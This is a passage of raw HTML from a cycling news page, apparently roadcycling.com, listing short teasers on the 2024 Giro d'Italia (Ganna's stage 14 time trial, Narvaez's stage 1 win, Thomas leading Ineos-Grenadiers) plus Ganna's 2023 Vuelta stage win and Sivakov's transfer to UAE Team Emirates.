  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Filippo Ganna has powered to victory in the stage 14 individual time trial at Giro d’Italia 2024; Tadej Pogacar (UAE Team Emirates) remains General Classification leader ahead of Geraint Thomas (Ineos-Grenadiers) and Daniel Martinez (Bora-Hansgrohe)</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2024-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/filippo-ganna" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Filippo Ganna</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Ineos-Grenadiers</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Ineos-Grenadiers</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-15809dd8f8570751d5332e802c76649f">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/03/2012</span>    
          <a href="/2012-Tirreno-Adriatico-Results---Stage-6">2012 Tirreno-Adriatico Results - Stage 6</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/05/2003</span>    
          <a href="/news-results/giro-ditalia-results-stage-1-0">Giro d&#039;Italia Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2024</span>    
          <a href="/news-results/biniam-girmay-wins-stage-12-tour-de-france-2024">Biniam Girmay Wins Stage 12 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/02/2008</span>    
          <a href="/Backstedt_heads_to_Girona">Backstedt heads to Girona</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/2022-la-vuelta-espana-preview-and-predictions">2022 La Vuelta a Espana Preview and Predictions</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6696">sign up</a> or <a href="/user/login?destination=node/6696%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6683 node node-article node-promoted node-teaser clearfix" about="/news-results/narvaez-wins-stage-1-giro-d%E2%80%99italia-2024" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/narvaez-wins-stage-1-giro-d%E2%80%99italia-2024">Narvaez Wins Stage 1 of Giro d’Italia 2024</a></h2>
            <span property="dc:title" content="Narvaez Wins Stage 1 of Giro d’Italia 2024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/4/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/jhonatan-narvaez-ineos-grenadiers-race-leader-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=N3Gpe4Rl"><a href="/news-results/narvaez-wins-stage-1-giro-d%E2%80%99italia-2024"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/jhonatan-narvaez-ineos-grenadiers-race-leader-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=N3Gpe4Rl" width="230" height="165" alt="Jhonatan Narvaez leads Giro d&#039;Italia 2024 for Team Ineos-Grenadiers" title="Jhonatan Narváez leads Giro d&#039;Italia 2024 for Team Ineos-Grenadiers | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/jhonatan-narvaez-winner-stage-1-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=d8pHmwft"><a href="/news-results/narvaez-wins-stage-1-giro-d%E2%80%99italia-2024"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/jhonatan-narvaez-winner-stage-1-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=d8pHmwft" width="230" height="165" alt="Jhonatan Narvaez wins stage 1 of Giro d&#039;Italia ahead of Tadej Pogacar" title="Jhonatan Narvaez wins stage 1 of Giro d&#039;Italia ahead of Tadej Pogacar | RCS Sport - LaPresse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Narvaez Wins Stage 1 of Giro d’Italia 2024 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Jhonatan Narvaez sprints to victory for Ineos-Grenadiers in stage 1 of Giro d’Italia ahead of Tadej Pogacar</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Jhonatan Narvaez sprints to victory for Ineos-Grenadiers in stage 1 of Giro d’Italia ahead of Tadej Pogacar</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2024-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jhonatan-narvaez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jhonatan Narvaez</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Ineos-Grenadiers</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Ineos-Grenadiers</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-bba467473a038bb3dfa98254313fff36">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/03/2012</span>    
          <a href="/2012-Tirreno-Adriatico-Results---Stage-6">2012 Tirreno-Adriatico Results - Stage 6</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/05/2003</span>    
          <a href="/news-results/giro-ditalia-results-stage-1-0">Giro d&#039;Italia Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2024</span>    
          <a href="/news-results/biniam-girmay-wins-stage-12-tour-de-france-2024">Biniam Girmay Wins Stage 12 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/02/2008</span>    
          <a href="/Backstedt_heads_to_Girona">Backstedt heads to Girona</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/2022-la-vuelta-espana-preview-and-predictions">2022 La Vuelta a Espana Preview and Predictions</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6683">sign up</a> or <a href="/user/login?destination=node/6683%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6682 node node-article node-promoted node-teaser clearfix" about="/news-results/geraint-thomas-lead-ineos-grenadiers-giro-d%E2%80%99italia-2024" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/geraint-thomas-lead-ineos-grenadiers-giro-d%E2%80%99italia-2024">Geraint Thomas to Lead Ineos-Grenadiers in Giro d’Italia 2024</a></h2>
            <span property="dc:title" content="Geraint Thomas to Lead Ineos-Grenadiers in Giro d’Italia 2024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/4/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/00ba97a5-3583-57c0-1b7f-b393c2e99193.jpg?itok=RTZXbQre"><a href="/news-results/geraint-thomas-lead-ineos-grenadiers-giro-d%E2%80%99italia-2024"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/00ba97a5-3583-57c0-1b7f-b393c2e99193.jpg?itok=RTZXbQre" width="230" height="165" alt="Geraint Thomas leads Ineos-Grenadiers in Giro d&#039;Italia 2024" title="Geraint Thomas leads the Ineos-Grenadiers team roster in Giro d&#039;Italia 2024 | RCS Sport - LaPresse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Geraint Thomas to Lead Ineos-Grenadiers in Giro d’Italia 2024 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Ineos-Grenadiers has announced its line-up for this year’s Giro d’Italia</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Ineos-Grenadiers has announced its line-up for this year’s Giro d’Italia</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2024-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Ineos-Grenadiers</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Ineos-Grenadiers</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/geraint-thomas" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Geraint Thomas</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/line" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">line-up</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/roster" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">roster</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-220d688068ac9388fdb65a5e80e14cfe">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/03/2012</span>    
          <a href="/2012-Tirreno-Adriatico-Results---Stage-6">2012 Tirreno-Adriatico Results - Stage 6</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/05/2003</span>    
          <a href="/news-results/giro-ditalia-results-stage-1-0">Giro d&#039;Italia Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2024</span>    
          <a href="/news-results/biniam-girmay-wins-stage-12-tour-de-france-2024">Biniam Girmay Wins Stage 12 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/02/2008</span>    
          <a href="/Backstedt_heads_to_Girona">Backstedt heads to Girona</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/2022-la-vuelta-espana-preview-and-predictions">2022 La Vuelta a Espana Preview and Predictions</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6682">sign up</a> or <a href="/user/login?destination=node/6682%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6658 node node-article node-promoted node-teaser clearfix" about="/news-results/ganna-wins-stage-10-time-trial-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/ganna-wins-stage-10-time-trial-vuelta-espana">Ganna Wins Stage 10 Time Trial at Vuelta a Espana</a></h2>
            <span property="dc:title" content="Ganna Wins Stage 10 Time Trial at Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/5/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-winner-stage-10-vuelta-a-espana-2023_C_Unipublic.jpg?itok=7VhXTUST"><a href="/news-results/ganna-wins-stage-10-time-trial-vuelta-espana"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-winner-stage-10-vuelta-a-espana-2023_C_Unipublic.jpg?itok=7VhXTUST" width="230" height="165" alt="Filippo Ganna wins stage 10 time trial of La Vuelta a Espana 2023" title="Filippo Ganna crosses the finish line as winner of the stage 10 individual time trial of Vuelta a Espana | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Ganna Wins Stage 10 Time Trial at Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Italian Filippo Ganna (Ineos-Grenadiers) has taken the victory in stage 10 of La Vuelta a Espana 2023</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Italian Filippo Ganna (Ineos-Grenadiers) has taken the victory in stage 10 of La Vuelta a Espana 2023</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2023-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/filippo-ganna" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Filippo Ganna</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Ineos-Grenadiers</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Ineos-Grenadiers</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-c6049df0c8c244004c92992c4a0f0149">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/03/2012</span>    
          <a href="/2012-Tirreno-Adriatico-Results---Stage-6">2012 Tirreno-Adriatico Results - Stage 6</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/05/2003</span>    
          <a href="/news-results/giro-ditalia-results-stage-1-0">Giro d&#039;Italia Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2024</span>    
          <a href="/news-results/biniam-girmay-wins-stage-12-tour-de-france-2024">Biniam Girmay Wins Stage 12 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/02/2008</span>    
          <a href="/Backstedt_heads_to_Girona">Backstedt heads to Girona</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/2022-la-vuelta-espana-preview-and-predictions">2022 La Vuelta a Espana Preview and Predictions</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6658">sign up</a> or <a href="/user/login?destination=node/6658%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6639 node node-article node-promoted node-teaser clearfix" about="/news-results/uae-team-emirates-signs-pavel-sivakov" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/uae-team-emirates-signs-pavel-sivakov">UAE Team Emirates Signs Pavel Sivakov</a></h2>
            <span property="dc:title" content="UAE Team Emirates Signs Pavel Sivakov" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/2/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/romain-bardet-pavel-sivakov_C_ASO.jpg?itok=vrA29fn2"><a href="/news-results/uae-team-emirates-signs-pavel-sivakov"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/romain-bardet-pavel-sivakov_C_ASO.jpg?itok=vrA29fn2" width="230" height="165" alt="Pavel Sivakov" title="Pavel Sivakov (right) has signed a contract with UAE Team Emirates | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">UAE Team Emirates Signs Pavel Sivakov </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">UAE Team Emirates earlier today announced it has signed Pavel Sivakov. Frenchman Pavel Sivakov will ride for UAE Team Emirates starting from the 2024 season and through 2026</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">UAE Team Emirates earlier today announced it has signed Pavel Sivakov. Frenchman Pavel Sivakov will ride for UAE Team Emirates starting from the 2024 season and through 2026</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/pavel-sivakov" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pavel Sivakov</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UAE Team Emirates</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Ineos-Grenadiers</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/transfer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">transfer</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/contract" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">contract</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-b5c721e4d18e722aab87a20a1bbf915b">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/03/2012</span>    
          <a href="/2012-Tirreno-Adriatico-Results---Stage-6">2012 Tirreno-Adriatico Results - Stage 6</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/05/2003</span>    
          <a href="/news-results/giro-ditalia-results-stage-1-0">Giro d&#039;Italia Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2024</span>    
          <a href="/news-results/biniam-girmay-wins-stage-12-tour-de-france-2024">Biniam Girmay Wins Stage 12 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/02/2008</span>    
          <a href="/Backstedt_heads_to_Girona">Backstedt heads to Girona</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/2022-la-vuelta-espana-preview-and-predictions">2022 La Vuelta a Espana Preview and Predictions</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6639">sign up</a> or <a href="/user/login?destination=node/6639%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-fc1f3f0045640c809e26df01b90fdeed">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-6834a77005c6a746efa07ad47f0e80ef">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
